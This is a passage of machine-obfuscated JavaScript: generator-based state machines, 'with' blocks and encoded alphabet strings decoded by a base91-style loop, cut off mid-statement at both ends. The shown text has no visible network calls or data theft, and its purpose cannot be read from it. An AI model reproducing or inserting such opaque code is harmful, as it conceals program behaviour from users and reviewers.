0x5f:case-0x3b:pmcS6sq.Fi7VG3y[x2VSSa1[0x1e5]]=-x2VSSa1[0x4];for(pmcS6sq.Fi7VG3y[x2VSSa1[oxAt51+-0x86]]=x2VSSa1[0x2];pmcS6sq.Fi7VG3y[x2VSSa1[0x1a]]<pmcS6sq.Fi7VG3y[x2VSSa1[0xf]];pmcS6sq.Fi7VG3y[x2VSSa1[0x1a]]++){pmcS6sq.Fi7VG3y[x2VSSa1[0x39]]=pmcS6sq.Fi7VG3y[x2VSSa1[0x8e]].indexOf(pmcS6sq.Fi7VG3y[x2VSSa1[a6tu7E+0xc5]][pmcS6sq.Fi7VG3y[x2VSSa1[0x1a]]]);if(pmcS6sq.Fi7VG3y[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(pmcS6sq.Fi7VG3y[x2VSSa1[0x1e5]]<x2VSSa1[0x2]){pmcS6sq.Fi7VG3y[x2VSSa1[oxAt51+0x145]]=pmcS6sq.Fi7VG3y[x2VSSa1[0x39]]}else{cwTE5k(pmcS6sq.Fi7VG3y[x2VSSa1[oxAt51+0x145]]+=pmcS6sq.Fi7VG3y[x2VSSa1[oxAt51+-0x67]]*x2VSSa1[0x1d],pmcS6sq.Fi7VG3y[x2VSSa1[0x2f]]|=pmcS6sq.Fi7VG3y[x2VSSa1[oxAt51+0x145]]<<pmcS6sq.Fi7VG3y[-x2VSSa1[a6tu7E+0x14b]],pmcS6sq.Fi7VG3y[-x2VSSa1[0x87]]+=(pmcS6sq.Fi7VG3y[x2VSSa1[0x1e5]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[a6tu7E+0xde]);do{cwTE5k(pmcS6sq.Fi7VG3y[x2VSSa1[0xc]].push(pmcS6sq.Fi7VG3y[x2VSSa1[A0_9N_4+-0x1]]&x2VSSa1[0x17]),pmcS6sq.Fi7VG3y[x2VSSa1[oxAt51+-0x71]]>>=x2VSSa1[0xa],pmcS6sq.Fi7VG3y[-x2VSSa1[0x87]]-=x2VSSa1[0xa])}while(pmcS6sq.Fi7VG3y[-x2VSSa1[oxAt51+-0x19]]>x2VSSa1[0x18]);pmcS6sq.Fi7VG3y[x2VSSa1[a6tu7E+0x2a9]]=-x2VSSa1[0x4]}}if(pmcS6sq.Fi7VG3y[x2VSSa1[A0_9N_4+0x1b5]]>-x2VSSa1[0x4]){cwTE5k(VtMFvku.QMS2ZF=VtMFvku.KFTKzg,A0_9N_4+=0xa7,oxAt51+=0xa2,M7kwYN_+=-0x93);break}else{cwTE5k(VtMFvku.QMS2ZF=VtMFvku.KFTKzg,A0_9N_4+=0xa7,a6tu7E+=-0x6c,oxAt51+=-0x1a,M7kwYN_+=-0x93);break}case 0x91:case-0x87:case A0_9N_4-0x199:cwTE5k(VtMFvku.QMS2ZF=VtMFvku.KFTKzg,A0_9N_4+=-0x23e,a6tu7E+=0xc8,oxAt51+=-0x13,M7kwYN_+=0xa8);break;case 0x42:case 0x9e:case oxAt51- -0x43:cwTE5k(VtMFvku.KFTKzg.poJa_O=0x49,pmcS6sq.Fi7VG3y[x2VSSa1[a6tu7E+0x89]]=x2VSSa1[oxAt51+-0x29],pmcS6sq.Fi7VG3y[x2VSSa1[a6tu7E+0x117]]=\"\\u004f\\u0049\\u0052\\u003a\\u0038\\u003e\\u0039\\u003c\\u0047\\u0054\\u006f\\u004d\\u0036\\u0059\\u0022\\u0030\\u0074\\u005f\\u0044\\u0070\\u0043\\u0023\\u0053\\u005e\\u006c\\u0055\\u007e\\u0032\\u0066\\u0067\\u0040\\u002f\\u004e\\u0075\\u0056\\u006e\\u0071\\u003f\\u0025\\u007a\\u007c\\u0046\\u0033\\u006a\\u0078\\u0061\\u0050\\u0051\\u0079\\u0064\\u0048\\u004b\\u005d\\u0057\\u0042\\u0069\\u0058\\u0065\\u003b\\u002b\\u0062\\u003d\\u007b\\u005a\\u005b\\u004c\\u0021\\u0041\\u0045\\u0068\\u0063\\u0024\\u0076\\u0029\\u0060\\u006b\\u007d\\u0034\\u0031\\u006d\\u0073\\u002c\\u004a\\u0035\\u0028\\u0077\\u0026\\u0037\\u002e\\u002a\\u0072\",pmcS6sq.Fi7VG3y[x2VSSa1[0x1]]=\"\"+(pmcS6sq.Fi7VG3y[x2VSSa1[0x2]]||\"\"),VtMFvku.QMS2ZF=VtMFvku.KFTKzg,A0_9N_4+=-0x38,a6tu7E+=0x21,oxAt51+=0x46,M7kwYN_+=-0xa2);break;case 0xbc:case oxAt51-0x133:return pmcS6sq.e4aksu=!0x0,eLy48A(pmcS6sq.Fi7VG3y[x2VSSa1[0xc]]);case M7kwYN_-0xcb:case 0x1d:cwTE5k(VtMFvku.KFTKzg.poJa_O=-0x7f,pmcS6sq.Fi7VG3y[x2VSSa1[0x1e5]]=-x2VSSa1[0x4]);for(pmcS6sq.Fi7VG3y[x2VSSa1[0x1a]]=x2VSSa1[0x2];pmcS6sq.Fi7VG3y[x2VSSa1[0x1a]]<pmcS6sq.Fi7VG3y[x2VSSa1[0xf]];pmcS6sq.Fi7VG3y[x2VSSa1[0x1a]]++){pmcS6sq.Fi7VG3y[x2VSSa1[0x39]]=pmcS6sq.Fi7VG3y[x2VSSa1[A0_9N_4+-0x46]].indexOf(pmcS6sq.Fi7VG3y[x2VSSa1[0x1]][pmcS6sq.Fi7VG3y[x2VSSa1[0x1a]]]);if(pmcS6sq.Fi7VG3y[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(pmcS6sq.Fi7VG3y[x2VSSa1[0x1e5]]<x2VSSa1[0x2]){pmcS6sq.Fi7VG3y[x2VSSa1[A0_9N_4+0x111]]=pmcS6sq.Fi7VG3y[x2VSSa1[0x39]]}else{cwTE5k(pmcS6sq.Fi7VG3y[x2VSSa1[a6tu7E+0x315]]+=pmcS6sq.Fi7VG3y[x2VSSa1[0x39]]*x2VSSa1[0x1d],pmcS6sq.Fi7VG3y[x2VSSa1[A0_9N_4+-0xa5]]|=pmcS6sq.Fi7VG3y[x2VSSa1[0x1e5]]<<pmcS6sq.Fi7VG3y[-x2VSSa1[0x87]],pmcS6sq.Fi7VG3y[-x2VSSa1[0x87]]+=(pmcS6sq.Fi7VG3y[x2VSSa1[0x1e5]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(pmcS6sq.Fi7VG3y[x2VSSa1[A0_9N_4+-0xc8]].push(pmcS6sq.Fi7VG3y[x2VSSa1[0x2f]]&x2VSSa1[0x17]),pmcS6sq.Fi7VG3y[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],pmcS6sq.Fi7VG3y[-x2VSSa1[0x87]]-=x2VSSa1[0xa])}while(pmcS6sq.Fi7VG3y[-x2VSSa1[0x87]]>x2VSSa1[0x18]);pmcS6sq.Fi7VG3y[x2VSSa1[0x1e5]]=-x2VSSa1[A0_9N_4+-0xd0]}}if(pmcS6sq.Fi7VG3y[x2VSSa1[a6tu7E+0x315]]>-x2VSSa1[0x4]){cwTE5k(VtMFvku.QMS2ZF=VtMFvku.KFTKzg,A0_9N_4+=0x3,a6tu7E+=0x6c,oxAt51+=0x1b1,M7kwYN_+=-0x159);break}else{cwTE5k(VtMFvku.QMS2ZF=VtMFvku.KFTKzg,A0_9N_4+=0x3,oxAt51+=0xf5,M7kwYN_+=-0x159);break}case a6tu7E- -0x65:case-0xd4:cwTE5k(pmcS6sq.Fi7VG3y[x2VSSa1[0xf]]=pmcS6sq.Fi7VG3y[x2VSSa1[0x1]].length,pmcS6sq.Fi7VG3y[x2VSSa1[oxAt51+-0x67]]=[],VtMFvku.QMS2ZF=VtMFvku.KFTKzg,A0_9N_4+=-0xbe,a6tu7E+=0x14d);break;case-0xa5:default:case 0xee:cwTE5k(VtMFvku.KFTKzg.poJa_O=-0xce,VtMFvku.QMS2ZF=VtMFvku.EVYTSMN,A0_9N_4+=-0x133,oxAt51+=-0x63,M7kwYN_+=0xb1);break;case 0x8c:cwTE5k(pmcS6sq.Fi7VG3y[x2VSSa1[0x2f]]=x2VSSa1[a6tu7E+-0xe3],pmcS6sq.Fi7VG3y[-x2VSSa1[0x87]]=x2VSSa1[0x2],VtMFvku.QMS2ZF=VtMFvku.KFTKzg,A0_9N_4+=0xb5,a6tu7E+=-0x1a9,oxAt51+=0x2d);break;case VtMFvku.KFTKzg.poJa_O+0x32:cwTE5k(pmcS6sq.Fi7VG3y[x2VSSa1[a6tu7E+0xd0]].push((pmcS6sq.Fi7VG3y[x2VSSa1[0x2f]]|pmcS6sq.Fi7VG3y[x2VSSa1[A0_9N_4+0x10e]]<<pmcS6sq.Fi7VG3y[-x2VSSa1[0x87]])&x2VSSa1[0x17]),VtMFvku.QMS2ZF=VtMFvku.KFTKzg,a6tu7E+=-0x6c,oxAt51+=-0xbc);break;case A0_9N_4- -0x4:return pmcS6sq.e4aksu=!0x0,eLy48A(pmcS6sq.Fi7VG3y[x2VSSa1[0xc]])}},pmcS6sq.e4aksu=void 0x0,pmcS6sq.LoNe3T=(0x1,pmcS6sq.h7oj2T)(0x71,-0x89,0x2d,0x5b).next().value);if(pmcS6sq.e4aksu){cwTE5k(oxAt51.yrtGomj=oxAt51.pmcS6sq,hvWFnrv+=0x125,A0_9N_4+=-0x10e);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.pmcS6sq,hvWFnrv+=0x125,A0_9N_4+=-0xac);break}case-0x37:case hvWFnrv!=0x9c&&hvWFnrv-0x155:cwTE5k([...lXAR92.gAil3Np]=M7kwYN_,lXAR92.ZZwe5G=function*hvWFnrv(A0_9N_4,a6tu7E,oxAt51,M7kwYN_={Xm6pn2:{}}){while(A0_9N_4+a6tu7E+oxAt51!==-0x9d)with(M7kwYN_.PqgaKM||M7kwYN_)switch(A0_9N_4+a6tu7E+oxAt51){default:case M7kwYN_.Xm6pn2.awpeY4+-0x1af:case-0xd1:case-0x12:case oxAt51!=-0x7d&&oxAt51-0x69:cwTE5k(M7kwYN_.Xm6pn2.awpeY4=0x48,M7kwYN_.PqgaKM=M7kwYN_.hCv4MT,a6tu7E+=0x13,oxAt51+=-0x15f);break;case a6tu7E- -0x6b:return lXAR92.QH0m6o=!0x0,eLy48A(lXAR92.gAil3Np[x2VSSa1[0xc]]);case-0x4e:case-0x4d:case a6tu7E-0x3d:cwTE5k(lXAR92.gAil3Np[x2VSSa1[0xc]].push((lXAR92.gAil3Np[x2VSSa1[0x14]]|lXAR92.gAil3Np[x2VSSa1[0x18]]<<lXAR92.gAil3Np[x2VSSa1[0x15]])&x2VSSa1[0x17]),M7kwYN_.PqgaKM=M7kwYN_.Xm6pn2,A0_9N_4+=0x87,a6tu7E+=-0x12,oxAt51+=0x21);break;case M7kwYN_.Xm6pn2.awpeY4+-0x1a9:lXAR92.gAil3Np[x2VSSa1[0x18]]=-x2VSSa1[A0_9N_4+0x198];for(lXAR92.gAil3Np[x2VSSa1[A0_9N_4+0x257]]=x2VSSa1[0x2];lXAR92.gAil3Np[x2VSSa1[a6tu7E+0xca]]<lXAR92.gAil3Np[-x2VSSa1[0x48]];lXAR92.gAil3Np[x2VSSa1[0xc3]]++){lXAR92.gAil3Np[x2VSSa1[A0_9N_4+0x1cd]]=lXAR92.gAil3Np[-x2VSSa1[0x1e0]].indexOf(lXAR92.gAil3Np[x2VSSa1[0x5e]][lXAR92.gAil3Np[x2VSSa1[a6tu7E+0xca]]]);if(lXAR92.gAil3Np[x2VSSa1[0x39]]===-x2VSSa1[a6tu7E+0xb])continue;if(lXAR92.gAil3Np[x2VSSa1[a6tu7E+0x1f]]<x2VSSa1[0x2]){lXAR92.gAil3Np[x2VSSa1[0x18]]=lXAR92.gAil3Np[x2VSSa1[a6tu7E+0x40]]}else{cwTE5k(lXAR92.gAil3Np[x2VSSa1[0x18]]+=lXAR92.gAil3Np[x2VSSa1[a6tu7E+0x40]]*x2VSSa1[0x1d],lXAR92.gAil3Np[x2VSSa1[a6tu7E+0x1b]]|=lXAR92.gAil3Np[x2VSSa1[a6tu7E+0x1f]]<<lXAR92.gAil3Np[x2VSSa1[0x15]],lXAR92.gAil3Np[x2VSSa1[A0_9N_4+0x1a9]]+=(lXAR92.gAil3Np[x2VSSa1[0x18]]&x2VSSa1[a6tu7E+0x39])>x2VSSa1[0x1c]?x2VSSa1[A0_9N_4+0x1ad]:x2VSSa1[a6tu7E+0x21]);do{cwTE5k(lXAR92.gAil3Np[x2VSSa1[A0_9N_4+0x1a0]].push(lXAR92.gAil3Np[x2VSSa1[0x14]]&x2VSSa1[0x17]),lXAR92.gAil3Np[x2VSSa1[0x14]]>>=x2VSSa1[A0_9N_4+0x19e],lXAR92.gAil3Np[x2VSSa1[0x15]]-=x2VSSa1[a6tu7E+0x11])}while(lXAR92.gAil3Np[x2VSSa1[0x15]]>x2VSSa1[a6tu7E+0x1f]);lXAR92.gAil3Np[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(lXAR92.gAil3Np[x2VSSa1[A0_9N_4+0x1ac]]>-x2VSSa1[0x4]){cwTE5k(M7kwYN_.PqgaKM=M7kwYN_.Xm6pn2,A0_9N_4+=0x9c,a6tu7E+=0x29);break}else{cwTE5k(M7kwYN_.PqgaKM=M7kwYN_.Xm6pn2,A0_9N_4+=0x123,a6tu7E+=0x17,oxAt51+=0x21);break}case 0xed:cwTE5k(lXAR92.gAil3Np[-x2VSSa1[0x48]]=lXAR92.gAil3Np[x2VSSa1[a6tu7E+0x113]].length,lXAR92.gAil3Np[x2VSSa1[0xc]]=[],lXAR92.gAil3Np[x2VSSa1[A0_9N_4+-0xd3]]=x2VSSa1[0x2],lXAR92.gAil3Np[x2VSSa1[0x15]]=x2VSSa1[a6tu7E+0xb7],M7kwYN_.PqgaKM=M7kwYN_.Xm6pn2,A0_9N_4+=-0x27b,a6tu7E+=0xae);break;case-0x51:cwTE5k(M7kwYN_.Xm6pn2.awpeY4=0xc9,lXAR92.gAil3Np[x2VSSa1[0x0]]=x2VSSa1[0x4],lXAR92.gAil3Np[-x2VSSa1[a6tu7E+0xeb]]=\"\\x7d\\x4f\\x59\\x6b\\x64\\x43\\x52\\x51\\x4a\\x54\\x4b\\x48\\x68\\x61\\x6f\\x55\\x50\\x66\\x53\\x56\\x70\\x42\\x5a\\x41\\x71\\x4d\\x6e\\x45\\x72\\x6d\\x6a\\x69\\x63\\x4c\\x65\\x46\\x4e\\x44\\x58\\x6c\\x47\\x74\\x62\\x67\\x36\\x26\\x49\\x3c\\x73\\x75\\x2a\\x76\\x57\\x25\\x2f\\x37\\x24\\x5e\\x28\\x5b\\x33\\x77\\x32\\x40\\x35\\x7b\\x7c\\x21\\x39\\x60\\x29\\x78\\x5f\\x5d\\x79\\x2e\\x2b\\x3a\\x7a\\x23\\x34\\x38\\x3d\\x3b\\x3e\\x3f\\x31\\x30\\x2c\\x7e\\x22\",lXAR92.gAil3Np[x2VSSa1[a6tu7E+-0x97]]=\"\"+(lXAR92.gAil3Np[x2VSSa1[A0_9N_4+0x8c]]||\"\"),M7kwYN_.PqgaKM=M7kwYN_.Xm6pn2,A0_9N_4+=0x171,a6tu7E+=-0x1aa,oxAt51+=0x177);break}},lXAR92.QH0m6o=void 0x0,lXAR92.mdp8wN=(0x1,lXAR92.ZZwe5G)(-(A0_9N_4+0xa7),A0_9N_4+0x112,-0xbc).next().value);if(lXAR92.QH0m6o){cwTE5k(oxAt51.yrtGomj=oxAt51.lXAR92,hvWFnrv+=0x1d);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.lXAR92,hvWFnrv+=0x1d,A0_9N_4+=0x9d,a6tu7E+=-0x84);break}case a6tu7E- -0xa:cwTE5k([...OIsVim.iqToXMA]=M7kwYN_,OIsVim.iqToXMA[x2VSSa1[0x0]]=x2VSSa1[0x4],OIsVim.t_C6iy=(0x1,rXrYHlR.Ehc5S_)(OIsVim.iqToXMA[x2VSSa1[0x2]]),oxAt51.yrtGomj=oxAt51.OIsVim,A0_9N_4+=0xe);break;case hvWFnrv!=0x36&&hvWFnrv- -0x97:case-0x72:return i_Olo1[wlmMEAH];case oxAt51.yVr5Yyk.IxP7Hi+0x1b:case-0x8d:case-0x44:return 0x1/0x0;case a6tu7E!=-0x1b&&a6tu7E- -0xf3:oxAt51.qxRfNGa.wHhsew=Vrje_v((0x1,MPaf9ul)(x2VSSa1[0x1e6])).abs(Gy3DB4_-ndJhk0);if(Gy3DB4_===0x1/0x0||ndJhk0===0x1/0x0||wHhsew>x2VSSa1[0x4]){cwTE5k(oxAt51.yrtGomj=oxAt51.qxRfNGa,hvWFnrv+=0xd);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.qxRfNGa,hvWFnrv+=-0x276,A0_9N_4+=0xa,a6tu7E+=0x291);break}case A0_9N_4!=-0xfe&&A0_9N_4- -0x70:oxAt51.qzvZaF.C633NW=(0x1,fqGqc4)(0xf9,-0x2f).next().value;if(ym8gPAz){cwTE5k(oxAt51.yrtGomj=oxAt51.qzvZaF,hvWFnrv+=0x167,A0_9N_4+=0xc8,a6tu7E+=-0xe3);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.qzvZaF,hvWFnrv+=-0xf6,A0_9N_4+=0x189,a6tu7E+=-0x5c);break}case oxAt51.yVr5Yyk.IxP7Hi+-0xbd:case 0x68:case 0x34:cwTE5k([...owYThR_.gdiHtHJ]=M7kwYN_,owYThR_.HYGUjAt=function*hvWFnrv(A0_9N_4,a6tu7E,oxAt51,M7kwYN_={YBfeAR:{}}){while(A0_9N_4+a6tu7E+oxAt51!==0x1a)with(M7kwYN_.NTGi11||M7kwYN_)switch(A0_9N_4+a6tu7E+oxAt51){case 0xaa:cwTE5k(M7kwYN_.YBfeAR.IMIB4G=-0x2a,owYThR_.gdiHtHJ[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+-0x204],YBfeAR.S3etEyW={});for(let VtMFvku of owYThR_.gdiHtHJ[x2VSSa1[a6tu7E+0xd3]].replace(/[^w]/g,\"\").toLowerCase())YBfeAR.S3etEyW[VtMFvku]=YBfeAR.S3etEyW[VtMFvku]+x2VSSa1[a6tu7E+0xd5]||x2VSSa1[a6tu7E+0xd5];cwTE5k(M7kwYN_.NTGi11=M7kwYN_.YBfeAR,A0_9N_4+=-0x387,a6tu7E+=0x135,oxAt51+=0x112);break;case-0x97:case A0_9N_4- -0xe9:return owYThR_.TBuRBjs=!0x0,S3etEyW;case M7kwYN_.YBfeAR.IMIB4G+-0xc7:cwTE5k(M7kwYN_.YBfeAR.IMIB4G=-0xc8,M7kwYN_.NTGi11=M7kwYN_.Y0M90d,oxAt51+=0x10b);break;default:case 0xc6:return owYThR_.TBuRBjs=!0x0,S3etEyW}},owYThR_.TBuRBjs=void 0x0,owYThR_.azIaZHk=(0x1,owYThR_.HYGUjAt)(0x208,-(A0_9N_4+0x18c),-0x8d).next().value);if(owYThR_.TBuRBjs){cwTE5k(oxAt51.yrtGomj=oxAt51.owYThR_,A0_9N_4+=0xf3,a6tu7E+=-0xfd);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.owYThR_,A0_9N_4+=0x136,a6tu7E+=-0xfd);break}case-0x30:case 0x91:cwTE5k((0x1,aDcfbQU)(),oxAt51.yrtGomj=oxAt51.yVr5Yyk,A0_9N_4+=-0x138,a6tu7E+=0x129);break;case oxAt51.yVr5Yyk.IxP7Hi+-0x14e:case-0x50:return i_Olo1[PPPyF_]=(0x1,oxAt51.yVr5Yyk.A05huc)(x79ayyc[PPPyF_]);default:case 0x64:case hvWFnrv-0x88:return LoNe3T;case oxAt51.yVr5Yyk.IxP7Hi+-0x1b:return i_Olo1[PPPyF_];case hvWFnrv!=0x7f&&hvWFnrv-0x155:case 0xb9:return mdp8wN;case oxAt51.yVr5Yyk.IxP7Hi+0x11:case-0xfa:cwTE5k([...qxRfNGa.a3aMXNj]=M7kwYN_,qxRfNGa.MPaf9ul=function(...hvWFnrv){return VtMFvku(-0xc8,-0x1e,0x85,{qxRfNGa:oxAt51.qxRfNGa,rXrYHlR:oxAt51.rXrYHlR,yVr5Yyk:oxAt51.yVr5Yyk,kBEckM:{}},hvWFnrv).next().value},qxRfNGa.kHqExoY=function(...hvWFnrv){return VtMFvku(-0x81,0xed,-0x67,{qxRfNGa:oxAt51.qxRfNGa,rXrYHlR:oxAt51.rXrYHlR,yVr5Yyk:oxAt51.yVr5Yyk,pmcS6sq:{}},hvWFnrv).next().value},qxRfNGa.a3aMXNj[x2VSSa1[0x0]]=x2VSSa1[0x4],xZTzytO(qxRfNGa.kHqExoY));if(!qxRfNGa.a3aMXNj[x2VSSa1[A0_9N_4+-0x104]]){cwTE5k(oxAt51.yrtGomj=oxAt51.qxRfNGa,hvWFnrv+=0x316,A0_9N_4+=-0x1c1,a6tu7E+=-0x16c);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.qxRfNGa,hvWFnrv+=0x31f,A0_9N_4+=-0x1f3,a6tu7E+=-0x112);break}}}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=VtMFvku(0x36,-0xb9,0x150).next().value);if(jWTLv4J){return hvWFnrv}},[WHhiYr(x2VSSa1[0x1ed])]:function(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(jWTLv4J,hvWFnrv,a6tu7E={fr5RqVI:{}},oxAt51){while(jWTLv4J+hvWFnrv!==0xce)with(a6tu7E.bvqqu5||a6tu7E)switch(jWTLv4J+hvWFnrv){case jWTLv4J!=-0x6d&&jWTLv4J- -0x64:case-0xd9:return i_Olo1[vdSoUri[x2VSSa1[0x2]]]=(0x1,a6tu7E.tMZuaS.ftdrQ27)(x79ayyc[vdSoUri[x2VSSa1[0x2]]]);case-0xb0:case a6tu7E.fr5RqVI.opDqlY6+-0xeb:case 0xc6:cwTE5k([...O9wqDBs.vdSoUri]=oxAt51,O9wqDBs.vdSoUri[x2VSSa1[0x0]]=x2VSSa1[0x4]);if(typeof i_Olo1[O9wqDBs.vdSoUri[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[jWTLv4J+0x6f])){cwTE5k(a6tu7E.bvqqu5=a6tu7E.O9wqDBs,jWTLv4J+=0x8e);break}else{cwTE5k(a6tu7E.bvqqu5=a6tu7E.O9wqDBs,jWTLv4J+=0x1c0,hvWFnrv+=-0x12c);break}case-0xc4:case jWTLv4J-0x39:cwTE5k([...Dl8LVy2.nXWI2Oj]=oxAt51,Dl8LVy2.IGDP1J=function*jWTLv4J(hvWFnrv,a6tu7E,oxAt51={HWYp1I:{}}){while(hvWFnrv+a6tu7E!==-0x84)with(oxAt51.robq98K||oxAt51)switch(hvWFnrv+a6tu7E){case a6tu7E!=0x46&&a6tu7E-0xc8:case-0x4f:return Dl8LVy2.hxGCFp=!0x0,eLy48A(Dl8LVy2.nXWI2Oj[x2VSSa1[0xc]]);case hvWFnrv-0x99:cwTE5k(oxAt51.robq98K=oxAt51._PO9a6o,hvWFnrv+=-0x2d1,a6tu7E+=0x208);break;case oxAt51.HWYp1I.Hwt71H+0x18:cwTE5k(oxAt51.HWYp1I.Hwt71H=0x8f,oxAt51.robq98K=oxAt51.HWYp1I,hvWFnrv+=-0x111,a6tu7E+=-0x8c);break;case a6tu7E- -0xfd:cwTE5k(oxAt51.robq98K=oxAt51.vNQYsOq,hvWFnrv+=-0x2f0,a6tu7E+=0x268);break;default:cwTE5k(Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0xd4]].push((Dl8LVy2.nXWI2Oj[x2VSSa1[0x2f]]|Dl8LVy2.nXWI2Oj[x2VSSa1[0x18]]<<Dl8LVy2.nXWI2Oj[x2VSSa1[0x15]])&x2VSSa1[hvWFnrv+0xdf]),oxAt51.robq98K=oxAt51.HWYp1I,a6tu7E+=0x129);break;case-0xb3:cwTE5k(Dl8LVy2.nXWI2Oj[x2VSSa1[0x2f]]=x2VSSa1[0x2],Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x48]]=x2VSSa1[0x2],Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x4b]]=-x2VSSa1[hvWFnrv+0x37]);for(Dl8LVy2.nXWI2Oj[-x2VSSa1[0x9f]]=x2VSSa1[0x2];Dl8LVy2.nXWI2Oj[-x2VSSa1[hvWFnrv+0xd2]]<Dl8LVy2.nXWI2Oj[-x2VSSa1[0x94]];Dl8LVy2.nXWI2Oj[-x2VSSa1[0x9f]]++){Dl8LVy2.nXWI2Oj[x2VSSa1[0x12]]=Dl8LVy2.nXWI2Oj[x2VSSa1[0x3]].indexOf(Dl8LVy2.nXWI2Oj[-x2VSSa1[hvWFnrv+0xa6]][Dl8LVy2.nXWI2Oj[-x2VSSa1[hvWFnrv+0xd2]]]);if(Dl8LVy2.nXWI2Oj[x2VSSa1[0x12]]===-x2VSSa1[hvWFnrv+0x37])continue;if(Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x4b]]<x2VSSa1[hvWFnrv+0x35]){Dl8LVy2.nXWI2Oj[x2VSSa1[0x18]]=Dl8LVy2.nXWI2Oj[x2VSSa1[0x12]]}else{cwTE5k(Dl8LVy2.nXWI2Oj[x2VSSa1[0x18]]+=Dl8LVy2.nXWI2Oj[x2VSSa1[0x12]]*x2VSSa1[0x1d],Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x62]]|=Dl8LVy2.nXWI2Oj[x2VSSa1[0x18]]<<Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x48]],Dl8LVy2.nXWI2Oj[x2VSSa1[0x15]]+=(Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x4b]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x3f]].push(Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x62]]&x2VSSa1[0x17]),Dl8LVy2.nXWI2Oj[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],Dl8LVy2.nXWI2Oj[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(Dl8LVy2.nXWI2Oj[x2VSSa1[0x15]]>x2VSSa1[hvWFnrv+0x4b]);Dl8LVy2.nXWI2Oj[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x4b]]>-x2VSSa1[0x4]){cwTE5k(oxAt51.robq98K=oxAt51.HWYp1I,hvWFnrv+=-0x95,a6tu7E+=0xc6);break}else{cwTE5k(oxAt51.robq98K=oxAt51.HWYp1I,hvWFnrv+=-0x95,a6tu7E+=0x1ef);break}case 0x76:case 0x9:case-0xb1:cwTE5k(Dl8LVy2.nXWI2Oj[-x2VSSa1[hvWFnrv+0x116]]=Dl8LVy2.nXWI2Oj[-x2VSSa1[0x73]].length,Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x8e]]=[],oxAt51.robq98K=oxAt51.HWYp1I,hvWFnrv+=0x4f,a6tu7E+=-0x178);break;case-0xce:cwTE5k(oxAt51.HWYp1I.Hwt71H=0xd2,Dl8LVy2.nXWI2Oj[x2VSSa1[0x0]]=x2VSSa1[hvWFnrv+-0x74],Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+-0x75]]=\"\\x36\\x34\\x3a\\x75\\x76\\x40\\x5e\\x60\\x4b\\x39\\x44\\x7b\\x59\\x67\\x35\\x25\\x2b\\x55\\x37\\x23\\x66\\x58\\x77\\x6b\\x70\\x78\\x48\\x4c\\x79\\x7a\\x64\\x22\\x30\\x47\\x3d\\x69\\x6a\\x6c\\x2e\\x65\\x2c\\x5f\\x61\\x2a\\x5d\\x43\\x50\\x4e\\x49\\x3b\\x54\\x31\\x73\\x24\\x3e\\x7c\\x57\\x63\\x28\\x32\\x52\\x2f\\x62\\x46\\x45\\x26\\x3f\\x7e\\x71\\x3c\\x4d\\x6e\\x51\\x4a\\x53\\x42\\x33\\x41\\x5a\\x74\\x56\\x4f\\x6d\\x29\\x21\\x6f\\x38\\x68\\x72\\x7d\\x5b\",Dl8LVy2.nXWI2Oj[-x2VSSa1[hvWFnrv+-0x5]]=\"\"+(Dl8LVy2.nXWI2Oj[x2VSSa1[0x2]]||\"\"),oxAt51.robq98K=oxAt51.HWYp1I,hvWFnrv+=-0xfa,a6tu7E+=0x23e);break}},Dl8LVy2.hxGCFp=void 0x0,a6tu7E.bvqqu5=a6tu7E.Dl8LVy2,jWTLv4J+=-0x115,hvWFnrv+=0x2f);break;case 0xe4:case-0x25:case-0x5d:return i_Olo1[b89at8b];default:cwTE5k(a6tu7E.bvqqu5=a6tu7E.fr5RqVI,hvWFnrv+=0xce);break;case a6tu7E.fr5RqVI.opDqlY6+-0x1be:a6tu7E.tMZuaS.Hmjkfji=VtMFvku[x2VSSa1[0x1ee]][(0x1,a6tu7E.fr5RqVI.rEpVFD4)(x2VSSa1[jWTLv4J+0x26b])][(0x1,Vx0EdD2)(x2VSSa1[0x1f3])][(0x1,Vx0EdD2)(x2VSSa1[0x1f4])+x2VSSa1[jWTLv4J+0x8d]](new(Vrje_v((0x1,Vx0EdD2)(x2VSSa1[0x1f5])+x2VSSa1[0x1f6]))(x2VSSa1[jWTLv4J+0x270],x2VSSa1[0x4c]),\"\");if(Hmjkfji[(0x1,Vx0EdD2)(x2VSSa1[0x1f8])]===x2VSSa1[0x1]&&VtMFvku[x2VSSa1[0x1ee]][(0x1,Vx0EdD2)(x2VSSa1[0x1f9])]!==(0x1,Vx0EdD2)(x2VSSa1[0x1fa])){cwTE5k(a6tu7E.bvqqu5=a6tu7E.tMZuaS,jWTLv4J+=-0x69,hvWFnrv+=0x78);break}el